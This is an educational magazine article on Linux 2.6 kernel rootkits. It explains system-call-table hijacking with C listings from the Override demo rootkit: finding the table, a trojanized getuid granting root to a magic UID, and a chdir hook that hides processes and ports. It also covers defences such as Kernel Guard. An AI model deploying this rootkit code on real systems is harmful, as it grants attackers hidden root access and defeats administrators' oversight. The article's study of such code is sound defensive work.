
By Amir Alsbih
After an attacker compromises a target, the next step is to secure a foothold. Any seasoned attacker wants to keep sysadmins and inquisitive users from noticing the unauthorized changes. Various tools are available to help infiltrators cover their tracks. So-called rootkits hide telltale processes, network connections, and files from admins, and they guarantee the attacker access through a backdoor.
Up to just a few years ago, hackers would typically manipulate installed programs to build a rootkit. A trojanized version of netstat would hide any connections established by the hacker, and a trojanized ps would obfuscate any illegal processes. Because a typical attack involved replacing a large number of utilities, special userland rootkits quickly started to appear. These kits, which include several manipulated programs, are easy for attackers to install. Most rootkits also include backdoors and popular hacker tools, such as IRC Bouncer.
From the hacker's point of view, userland rootkits have one major disadvantage: simply comparing the MD5 checksum with the original file reveals the sabotage. And let's not forget that special search programs known as rootkit hunters quickly discover the compromise. Another drawback is that the hacker's influence is restricted to the manipulated tools: any software installed later (such as lsof) or tools on read-only media (CD-ROM) remain unaffected.
A rootkit that manipulates the kernel has far more control over a system. The kernel serves system data to processes that, in turn, present the data to the user or administrator.
Linux version 2.2 and later dynamically load kernel modules to give administrators the ability to load drivers and other code at runtime, and to remove the need to recompile the kernel and reboot. Kernel rootkits typically leverage this attack vector to run code directly in kernel space [2], removing the data that an attacker would normally need to hide before it reaches userspace.
The rootkit thus misleads any programs running on the system - no matter whether they were installed after the compromise and regardless of which libraries they were linked against.
Today's skillfully programmed kernel rootkits are near-perfect masters of disguise. Neither normal system tools, nor legacy forensic tools, detect the manipulation.
Hackers have identified several approaches to manipulating the kernel and thus implementing a kernel rootkit: These techniques include:
Interestingly, rootkit techniques are not entirely restricted to black hat hacking. In fact admins can benefit from the ability to analyze and monitor systems using tools such as Kstat [4] or modules such as Saint Jude [5]. Other modules such as Sebek [6] are even more similar to rootkits, although they serve a useful purpose within the security industry.
The Linux kernel 2.6 release meant a drastic change for rootkit authors. With the exception of Adore-NG [7], there are no known rootkits for the current kernel, whether benign or malevolent by nature. The reason for this is that older kernels use symbols to export the system call table, making it easier to patch system calls, whereas Linux 2.6 keeps these addresses secret. A hacker would need the following to patch a system call:
Users with the Gentoo distribution have the easiest job, as the Gentoo architecture gives you all of this.
The system call table defines the interface between user space and kernel space (Figure 1). A system call table contains the addresses of all system calls. The Libc standard library ensures that the required system calls occur at program runtime, while the kernel actually executes the calls. The user space program then processes and interprets the values returned by the system calls.

The system calls that Linux offers are stored in the /usr/src/linux/include/asm/unistd.h file. unistd.h lists 293 calls, along with their positions in the table, such as the read system call at position 3.

The principle of a kernel rootkit is easy to describe using the ls program as an example. The program mainly relies on the sys_getdents64() system call. It returns the files and subdirectories in the target directory. The value returned by Getdents64 is processed by ls and sent to standard output. An unpatched kernel (Figure 2) will return the files created by an attacker _R00t.txt and _R00tbackdoor.sh.

Compare this with the compromised system shown in Figure 3, where an attacker has patched the system call table. The new My_getdents64 system call calls the original Getdents64 routine. My_getdents64 then manipulates the values returned by Getdents64, removing any files with names that start with _R00t, for example. Libc then hands over the manipulated results to ls. The program processes the data and outputs the results on standard output. The files created by the attacker are omitted from the list.
Before a rootkit can compromise a system call, it first needs to locate the system call table. One simple but effective approach is to search the whole data segment. The Override rootkit [1] checks each memory address in the data segment to see if the system call table resides at that address (Listing 1). The while loop in Line 5 iterates through any addresses that might fit the bill.
| Listing 1: Finding the System Call Table |
01 int get_sct() {
02    unsigned long *ptr;
03
04    ptr=(unsigned long *)((init_mm.end_code + 4) & 0xfffffffc);
05    while((unsigned long )ptr < (unsigned long)init_mm.end_data) {
06       if ((unsigned long *)*ptr == (unsigned long *)sys_close) {
07 #ifdef DEBUG
08          printk (KERN_INFO" -> matching detected at %p\n", ptr);
09 #endif
10          if ( (unsigned long *)*((ptr-__NR_close)+__NR_read)
11               == (unsigned long *) sys_read
12               && *((ptr-__NR_close)+__NR_open)
13               == (unsigned long) sys_open)
14          {
15             sys_call_table = (void **) ((unsigned long *)(ptr-__NR_close));
16             break;
17          }
18       }
19       ptr++;
20    }
21
22 #ifdef DEBUG
23    printk (KERN_INFO"sys_call_table base found at: %p\n", sys_call_table);
24 #endif
25    if (sys_call_table == NULL) {
26       return -1;} else {
27       return 1;
28    }
29
30    return -1;
31 }
|
The search uses two system calls from the full set of exported kernel symbols as test candidates. The system call addresses are known (exported). The numbers belonging to the system calls are listed as constants in /usr/src/linux/include/asm/unistd.h: __NR_open, __NR_close and __NR_read. Line 6 in Listing 1 checks if the address for sys_close() resides at the memory address currently being tested.
The routine checks for two further entries in the system call table. Line 10 uses the table index to calculate the address for sys_read(). Line 11 compares the contents to ensure that it has located the address of the Read system call. Lines 12 and 13 do the same for Open. If all entries match, Line 15 calculates the starting address of the system call table. If not, Line 19 increments the pointer.
Now that the address of the system call table is known, the rootkit has boundless possibilities. The developer can run strace [8] to find out which system call they need to manipulate to trick a specific program. The tool lists all the system calls used by a process. Listing 2 gives some idea of what this looks like for id. id writes the real and effective user ID, and group memberships, to standard output:
uid=500(grid-knight) gid=1000(master) groups=19(cdrom),27(video),1003(auditor)
The Strace output is sent to stderr. The first line in Listing 1 indicates that execve() is used, however, the system call simply executes the /usr/bin/id program.
A number of Open and Read system calls reveal which files id uses. But in our case, the getuid32() and getgid32() system calls are more interesting, since they query the current user and group IDs.
id uses the Write system call (last line) to output the results at the command line. File descriptor 1 (the first parameter) typically points to standard output.
| Listing 2: Strace Output |
01 execve("/usr/bin/id", ["id"], [/* 53 vars */]) = 0
02 uname({sys="Linux", node="localhost", ...}) = 0
03 open("/dev/urandom", O_RDONLY)          = 3
04 read(3, "\10Y\vh", 4)                   = 4
05 close(3)                                = 0
06 geteuid32()                             = 500
07 getuid32()                              = 500
08 getegid32()                             = 1000
09 getgid32()                              = 1000
10 write(1, "uid=500(grid-knight) gid=1000(master)...)
|
The getuid32() system call is a rewarding target for rootkits. A compromised variant would return an incorrect ID of 0 for a user with an ID of 6666, thus giving the user root privileges. There is no need to manipulate the system files (/etc/passwd and /etc/shadow) to do this; the account data can even originate with an NIS or LDAP server. Even a very cautious administrator who checks the user databases regularly will tend not to notice the scam.
To replace the original system call with your own implementation, all you need to do is insert the new address into the system call table. Listing 3 shows the code for my_getuid(). The following lines save the address of the original routine as org_getuid and overwrite the pointer to the table:
org_getuid=sys_call_table[__NR_getuid32];
(void *) sys_call_table[__NR_getuid32]= (void *) my_getuid;
Line 3 of the code in Listing 3 leverages the original system call to discover the genuine UID and then compares the return value with the MAGIC_UID constant (which might be set to 6666). If the two values match, Line 5 sets the user ID for the current process to 0 and returns this value. In all other cases, my_getuid() simply returns the original return value. Lines 11 through 19 show a similar approach for the effective user ID.
| Listing 3: Trojanized System Call |
01 int my_getuid() {
02    int ret;
03    ret = org_getuid();
04    if (ret == MAGIC_UID) {
05       current->uid = 0;
06       return 0;
07    }
08    return ret;
09 }
10
11 int my_geteuid() {
12    int ret;
13    ret = org_geteuid();
14    if (ret == MAGIC_UID) {
15       current->euid = 0;
16       return 0;
17    }
18    return ret;
19 }
20 @KE
|
Hiding processes and ports is more complex. Instead of hard coding the values in the rootkit, our sample code uses hidden switches in the chdir() system call. When the user (typically the intruder) changes directory to a secret, fictitious directory (below /dev, for example), the rootkit catches the action and hides a process. In all other cases, a normal call to chdir occurs.
The modified chdir system call in Listing 4 first checks (in Line 5) if the user wants to change directory to the proc filesystem, and if so, if the user selects one of the hidden processes (Lines 9 through 15). If this condition is fufilled, the rootkit prevents this (return value -1). This fools rootkit hunters who try out all the process IDs in /proc/PID and compare the results with the process table.
| Listing 4: Hidden Switch |
01 int my_chdir (char *path) {
02    char *ptr=NULL;
03    int pid;
04    int i;
05    if (strncmp (PROC_STRING, path, strlen (PROC_STRING)) == 0) {
06       ptr = path + strlen (PROC_STRING);
07       pid = my_atoi (ptr);
08       if (pid > 0) {
09          for (i=0; i<=MAX_HIDE_PIDS; i++) {
10             if (hide_pids[i] != 0) {
11                if (pid == hide_pids[i]) {
12                   return -1;
13                }
14             }
15          }
16       }
17    }
18    if (strncmp (CHDIR_HIDE_PID, path, strlen(CHDIR_HIDE_PID)) == 0) {
19       ptr = (char *)path + strlen (CHDIR_HIDE_PID);
20       return hide_pid(my_atoi(ptr));
21    } else if (strncmp (CHDIR_UNHIDE_PID, path, strlen(CHDIR_UNHIDE_PID)) == 0) {
22       ptr = (char *)path + strlen (CHDIR_UNHIDE_PID);
23       return unhide_pid(my_atoi(ptr));
24    } else if (strncmp (CHDIR_SHOW_PIDS, path, strlen(CHDIR_SHOW_PIDS)) == 0) {
25       char pidlist[32];
26       unsigned long mmm;
27       struct task_struct *task;
28       char *string;
29       int i;
30
31       mmm=current->mm->brk;
32       org_brk((char*)mmm+32);
33       string = (char *)mmm +2;
34
35       for (i = 0; i <= MAX_HIDE_PIDS; i++) {
36          if (hide_pids[i] != 0) {
37             task = find_task_by_pid (hide_pids[i]);
38             snprintf (pidlist, 32, "%d - %s\n", hide_pids[i], task->comm);
39             copy_to_user (string, pidlist, strlen(pidlist)+1);
40             org_write (1, string, strlen(string)+1);
41          }
42       }
43
44       org_brk((char*)mmm);
45       return 0;
46    } else if (strncmp (CHDIR_HIDE_NET, path, strlen(CHDIR_HIDE_NET)) == 0) {
47       ptr = (char *)path + strlen (CHDIR_HIDE_NET);
48       return hide_port(my_atoi(ptr));
49    } else if (strncmp (CHDIR_UNHIDE_NET, path, strlen(CHDIR_UNHIDE_NET)) == 0) {
50       ptr = (char *)path + strlen (CHDIR_UNHIDE_NET);
51       return unhide_port(my_atoi(ptr));
52    }
53    return org_chdir (path);
54 }
|
Five comparisons with hidden switches occur, and a special action is triggered if the path starts with a predefined switch. Lines 18 through 20 add the process ID appended to the virtual path by the attacker to the list of processes. The following three lines remove any entry. Lines 46 through 51 contain the code for hiding and revealing network ports.
The code in Lines 24 through 45 lists the hidden processes. A loop iterates against the array of processes to be hidden. If it finds an entry (other than 0), find_task_by_pid() in Line 37 locates the task structure for the PID (defined in /usr/include/linux/sched.h). The following line writes the PID and matching command name, task.comm, to a kernel memory area. The call to copy_to_user() transfers this area to usrserspace, and org_write() writes the content to standard output via filedescriptor 1.
The Override project [1] by the hacker Newroot and myself combines the techniques discussed thus far and implements a complete demo rootkit for kernel 2.6. It hides any process ID you like and automatically hides the children too. If necessary, it hides processes, disguises network ports, assigns root privileges to a predefined user's processes, and hides any files that start with a specific prefix. The demo rootkit's disguise is not perfect. For example, it leaves a telltale trail of kernel symbols at /proc/kallsyms, which is where the kernel stores all its kernel symbols.
Besides patching system calls, attackers can resort to other techniques to deploy rootkits. An enterprising intruder can tap into the VFS (Virtual File System) layer or directly manipulate the kernel code. Kits that manipulate the kernel code can do without kernel module support, but they are more difficult to implement if they don't make use of a kernel module. The /dev/kmem interface used for this purpose was dropped in kernel version 2.6.14, however. A tool such as Kernel Guard [1] can close this hole, but on older systems, it is also possible to disable Kernel Guard using /dev/kmem.
Things start to become really difficult for attackers when the kernel does not have module support. If you prefer not to remove this important kernel module functionality from your kernel, Kernel Guard is a simple but effective aid.
Kernel Guard is a benign rootkit that modifies the two system calls responsible for loading and unloading kernel modules. After loading Kernel Guard, nobody (including users with root privileges) can load or unload a kernel module.
Checksum-based programs such as Aide or Tripwire can't help you in the battle against kernel rootkits. Rootkits manipulate system calls directly, or at other places in the kernel, and this gives them the ability to trick any userspace program.
You need to know exactly how a rootkit works to have a chance of discovering telltale traces of sabotage. Where computer forensic experts should look, and what they can expect to find, depends heavily on the rootkit they are hunting.
| INFO |
|
[1] Amir Alsbih, Override Rootkit and Kernel Guard: http://www.informatik.uni-freiburg.de/~alsbiha/code.htm
[2] Halflife, "Abuse of the Linux Kernel for fun and profit": http://www.phrack.org/phrack/50/P50-05 [3] Palmers, "Advances in Kernel Hacking": http://www.phrack.org/phrack/58/p58-0x06 [4] S0ftpr0ject: http://www.s0ftpj.org/en/tools.html [5] Saint Jude: http://sourceforge.net/projects/stjude [6] Sebek: http://www.honeynet.org/tools/sebek/ [7] Adore-NG: http://packetstorm.linuxsecurity.com [8] Strace: http://www.liacs.nl/~wichert/strace |
| THE AUTHOR |
|
Amir Alsbih studies Computer Science at Freiburg University. His major research area is IT security. Amir regularly holds lectures for the police, the State Office of Criminal Investigation, and Internal Revenue investigators. |